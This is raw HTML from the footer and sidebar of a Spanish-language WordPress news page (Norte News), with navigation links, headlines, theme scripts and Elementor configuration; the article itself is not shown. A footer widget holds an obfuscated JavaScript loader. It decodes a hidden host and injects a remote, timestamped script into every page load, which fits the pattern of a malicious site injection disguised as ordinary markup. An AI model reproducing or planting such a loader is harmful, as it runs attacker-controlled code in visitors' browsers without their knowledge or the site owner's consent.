							<div class="theme-tags__wrapper tag-lists"><h4>Tags:</h4><a href="https://nortenews.com.ar/tag/sociedad/" rel="tag">sociedad</a></div>						</div>
						 
							
						</div> 
					</div> 	
					
				</article>
               
							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="770" height="470" src="https://nortenews.com.ar/wp-content/uploads/2023/12/Imagen-de-WhatsApp-2023-12-09-a-las-17.30.13_e601e46b-e1702304570488-770x470.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Entrada Anterior			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/nuevos-espacios-publicos-en-boulogne-y-martinez/" rel="prev">Nuevos espacios públicos en Boulogne y Martínez</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="770" height="470" src="https://nortenews.com.ar/wp-content/uploads/2023/12/SM-Jura-1-scaled-e1702317736133-770x470.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Entrada Siguiente			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/soledad-martinez-asumio-como-intendenta/" rel="next">Soledad Martínez asumió como intendenta</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  							   
												
			</div>
			
            

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Lo Último</h3>
		<ul>
											<li>
					<a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/las-mejores-apps-de-dictado-con-ia-de-2025/">Las mejores Apps de dictado con IA de 2025</a>
									</li>
					</ul>

		</div><div id="media_image-17" class="widget widget_media_image"><img width="406" height="334" src="https://nortenews.com.ar/wp-content/uploads/2025/11/ASFVDSV.png" class="image wp-image-86484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="custom_html-3" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 780a48e4d7216c7b16d9301fc85dc6cd --></div></div>      </div> 
   </div>

        </div>
		
				<div class="theme_related_posts_Wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid"><h2>Noticias relacionadas</h2><div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider weekend-top trending-slider owl-carousel owl-theme">    
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-28-at-21.43.33.jpeg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/actualidad/sociedad/" style="background-color:#ffbc00;">
		Sociedad	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/el-presidente-se-reunio-en-lima-con-su-par-de-colombia-ivan-duque-marquez/">El Presidente se reunió en Lima con</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2021/08/plan-de-vacuna-7.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/actualidad/sociedad/" style="background-color:#ffbc00;">
		Sociedad	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/record-de-arribo-de-vacunas-y-de-aplicaciones-en-julio/">Récord de arribo de vacunas y de</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-11-at-16.27.31.jpeg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/actualidad/sociedad/" style="background-color:#ffbc00;">
		Sociedad	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/el-presidente-anuncio-la-implementacion-del-plan-accesar/">El Presidente anunció la implementación del Plan</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-13-at-11.38.08.jpeg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/actualidad/sociedad/" style="background-color:#ffbc00;">
		Sociedad	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/alberto-fernandez-pensar-la-educacion-como-un-bien-publico-es-algo-que-nos-ha-distinguido-en-el-mundo-entero/">Alberto Fernández: “Pensar la educación como un</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-17-at-06.53.31.jpeg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/actualidad/sociedad/" style="background-color:#ffbc00;">
		Sociedad	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/se-puso-en-marcha-el-centro-universitario-de-la-innovacion-de-la-matanza/">Se puso en marcha el Centro Universitario</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

    </div></div></div>				</div>
			</div>
			
		</div>
				
    </div> 
</div>












	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="custom_html-9" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="custom_html-7" class="widget_text extendedwopts- extendedwopts-tablet extendedwopts-desktop extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1252b3ddad565927470a077becb8fc60 --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						<div id="custom_html-8" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 033d077c1b9227363800641bfa829d1b --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						<div id="custom_html-5" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7f85bff78249006f6fb2dbb4dfc77769 --></div></div>                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="custom_html-6" class="widget_text extendedwopts- extendedwopts-mobile extendedwopts-desktop extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 770672f47bfeac92efac6cd8ae77f6e4 --></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							2022 - Todos los derechos reservados - Norte News						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
											</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   <script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ennlil2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/template" id="tmpl-elementor-templates-modal__header">
	<div class="elementor-templates-modal__header__logo-area"></div>
	<div class="elementor-templates-modal__header__menu-area"></div>
	<div class="elementor-templates-modal__header__items-area">
		<# if ( closeType ) { #>
			<div class="elementor-templates-modal__header__close elementor-templates-modal__header__close--{{{ closeType }}} elementor-templates-modal__header__item">
				<# if ( 'skip' === closeType ) { #>
				<span>Saltar</span>
				<# } #>
				<i class="eicon-close" aria-hidden="true"></i>
				<span class="elementor-screen-only">Cerrar</span>
			</div>
		<# } #>
		<div id="elementor-template-library-header-tools"></div>
	</div>
</script>

<script type="text/template" id="tmpl-elementor-templates-modal__header__logo">
	<span class="elementor-templates-modal__header__logo__icon-wrapper e-logo-wrapper">
		<i class="eicon-elementor"></i>
	</span>
	<span class="elementor-templates-modal__header__logo__title">{{{ title }}}</span>
</script>
<script type="text/template" id="tmpl-elementor-finder">
	<div id="elementor-finder__search">
		<i class="eicon-search" aria-hidden="true"></i>
		<input id="elementor-finder__search__input" placeholder="Teclea para encontrar lo que sea en Elementor" autocomplete="off">
	</div>
	<div id="elementor-finder__content"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder-results-container">
	<div id="elementor-finder__no-results">Ningún resultado</div>
	<div id="elementor-finder__results"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__category">
	<div class="elementor-finder__results__category__title">{{{ title }}}</div>
	<div class="elementor-finder__results__category__items"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__item">
	<a href="{{ url }}" class="elementor-finder__results__item__link">
		<div class="elementor-finder__results__item__icon">
			<i class="eicon-{{{ icon }}}" aria-hidden="true"></i>
		</div>
		<div class="elementor-finder__results__item__title">{{{ title }}}</div>
		<# if ( description ) { #>
			<div class="elementor-finder__results__item__description">- {{{ description }}}</div>
		<# } #>

		<# if ( lock ) { #>
		<div class="elementor-finder__results__item__badge"><i class="{{{ lock.badge.icon }}}"></i>{{ lock.badge.text }}</div>
		<# } #>
	</a>
	<# if ( actions.length ) { #>
		<div class="elementor-finder__results__item__actions">
		<# jQuery.each( actions, function() { #>
			<a class="elementor-finder__results__item__action elementor-finder__results__item__action--{{ this.name }}" href="{{ this.url }}" target="_blank">
				<i class="eicon-{{{ this.icon }}}"></i>
			</a>
		<# } ); #>
		</div>
	<# } #>
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/public/js/views-frontend.js?ver=3.3.4" id="views-blocks-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://nortenews.com.ar/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.marionette.min.js?ver=2.4.5.e1" id="backbone-marionette-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.radio.min.js?ver=1.0.4" id="backbone-radio-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common-modules.min.js?ver=3.15.2" id="elementor-common-modules-js"></script>
<script type="text/javascript" id="elementor-web-cli-js-before">
/* <![CDATA[ */
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"97d012b75e","version":"3.15.2"};
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"97d012b75e","version":"3.15.2"};
//# sourceURL=elementor-web-cli-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/web-cli.min.js?ver=3.15.2" id="elementor-web-cli-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://nortenews.com.ar/wp-json/","nonce":"97d012b75e","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" id="elementor-dev-tools-js-before">
/* <![CDATA[ */
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
//# sourceURL=elementor-dev-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/dev-tools.min.js?ver=3.15.2" id="elementor-dev-tools-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor", {"translation-revision-date":"2023-08-09 10:50:32+0000","generator":"GlotPress\/4.0.0-alpha.7","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Import Without Enabling":["Importar sin activar"],"Enable and Import":["Activar e importar"],"If you do not enable uploading unfiltered files, any SVG or JSON (including lottie) files used in the uploaded template will not be imported.":["Si no activas la subida de archivos no filtrados, no se importar\u00e1n los archivos SVG o JSON (incluyendo lottie) utilizados en la plantilla subida."],"The file exceeds the maximum upload size for this site.":["El archivo supera el tama\u00f1o m\u00e1ximo de subida de este sitio."],"Uploading...":["Subiendo..."],"Enable Unfiltered File Uploads":["Permitir la subida de archivos sin filtrar"],"Unable to connect":["No ha sido posible conectar"],"Before you enable unfiltered files upload, note that such files include a security risk. Elementor does run a process to remove possible malicious code, but there is still risk involved when using such files.":["Antes de que actives la subida de archivos sin filtrar, ten en cuenta que este tipo de archivos implican un riesgo de seguridad. Elementor ejecuta un proceso para eliminar el posible c\u00f3digo malicioso, pero todav\u00eda hay un riesgo inherente al usar estos archivos."],"Finder":["Buscador"],"Enable":["Activar"],"Cancel":["Cancelar"]}},"comment":{"reference":"assets\/js\/common.js"}} );
//# sourceURL=elementor-common-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-before">
/* <![CDATA[ */
var elementorCommonConfig = {"version":"3.15.2","isRTL":false,"isDebug":false,"isElementorDebug":false,"activeModules":["ajax","finder","connect","event-tracker"],"experimentalFeatures":[],"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","rest":"https:\/\/nortenews.com.ar\/wp-json\/"},"filesUpload":{"unfilteredFiles":false},"library_connect":{"is_connected":false,"subscription_plans":[{"label":null,"promotion_url":null,"color":null},{"label":"Pro","promotion_url":"https:\/\/elementor.com\/pro\/?utm_source=template-library&utm_medium=wp-dash&utm_campaign=gopro","color":"#92003B"}],"base_access_level":0,"current_access_level":0},"ajax":{"url":"https:\/\/nortenews.com.ar\/wp-admin\/admin-ajax.php","nonce":"a21be8cd6f"},"finder":{"data":{"edit":{"title":"Editar","dynamic":true,"name":"edit"},"general":{"title":"General","dynamic":false,"items":{"saved-templates":{"title":"Plantillas guardadas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=elementor_library&tabs_group=library","keywords":["template","section","page","library"]},"system-info":{"title":"Informaci\u00f3n del sistema","icon":"info-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-system-info","keywords":["system","info","environment","elementor"]},"role-manager":{"title":"Gestor de perfiles","icon":"person","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-role-manager","keywords":["role","manager","user","elementor"]},"knowledge-base":{"title":"Base de conocimiento","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=go_knowledge_base_site","keywords":["help","knowledge","docs","elementor"]},"theme-builder":{"title":"Maquetador de temas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","keywords":["template","header","footer","single","archive","search","404","library"]},"kit-library":{"title":"Biblioteca de kits","icon":"kit-parts","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#\/kit-library","keywords":["kit library","kit","library","site parts","parts","assets","templates"]}},"name":"general"},"create":{"title":"Crear","dynamic":false,"items":{"page":{"title":"A\u00f1adir una nueva plantilla de p\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=page&_wpnonce=e94d0c1919","keywords":["A\u00f1adir una nueva plantilla de p\u00e1gina","post","page","template","new","create"]},"section":{"title":"A\u00f1adir nueva Secci\u00f3n","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=section&_wpnonce=e94d0c1919","keywords":["A\u00f1adir nueva Secci\u00f3n","post","page","template","new","create"]},"wp-post":{"title":"A\u00f1adir nueva Entrada","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=post&template_type=wp-post&_wpnonce=e94d0c1919","keywords":["A\u00f1adir nueva Entrada","post","page","template","new","create"]},"wp-page":{"title":"A\u00f1adir nueva P\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=page&template_type=wp-page&_wpnonce=e94d0c1919","keywords":["A\u00f1adir nueva P\u00e1gina","post","page","template","new","create"]},"pafe-forms":{"title":"A\u00f1adir nueva Form","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-forms&_wpnonce=e94d0c1919","keywords":["A\u00f1adir nueva Form","post","page","template","new","create"]},"pafe-widget":{"title":"A\u00f1adir nueva Widget Creator","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-widget&_wpnonce=e94d0c1919","keywords":["A\u00f1adir nueva Widget Creator","post","page","template","new","create"]}},"name":"create"},"site":{"title":"Sitio","dynamic":false,"items":{"homepage":{"title":"P\u00e1gina de inicio","url":"https:\/\/nortenews.com.ar","icon":"home-heart","keywords":["home","page"]},"wordpress-dashboard":{"title":"Escritorio","icon":"dashboard","url":"https:\/\/nortenews.com.ar\/wp-admin\/","keywords":["dashboard","wordpress"]},"wordpress-menus":{"title":"Men\u00fas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/nav-menus.php","keywords":["menu","wordpress"]},"wordpress-themes":{"title":"Temas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/themes.php","keywords":["themes","wordpress"]},"wordpress-customizer":{"title":"Personalizador","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/customize.php","keywords":["customizer","wordpress"]},"wordpress-plugins":{"title":"Plugins","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/plugins.php","keywords":["plugins","wordpress"]},"wordpress-users":{"title":"Usuarios","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/users.php","keywords":["users","profile","wordpress"]}},"name":"site"},"settings":{"title":"Ajustes","dynamic":false,"items":{"general-settings":{"title":"Ajustes generales","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor","keywords":["general","settings","elementor"]},"advanced":{"title":"Avanzado","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-advanced","keywords":["advanced","settings","elementor"]},"experiments":{"title":"Experimentos","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-experiments","keywords":["settings","elementor","experiments"]}},"name":"settings"},"tools":{"title":"Herramientas","dynamic":false,"items":{"tools":{"title":"Herramientas","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools","keywords":["tools","regenerate css","safe mode","debug bar","sync library","elementor"]},"replace-url":{"title":"Reemplazar URL","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-replace_url","keywords":["tools","replace url","domain","elementor"]},"maintenance-mode":{"title":"Modo de mantenimiento","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-maintenance_mode","keywords":["tools","maintenance","coming soon","elementor"]},"import-export":{"title":"Importar \/ Exportar","icon":"import-export","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-import-export-kit","keywords":["tools","import 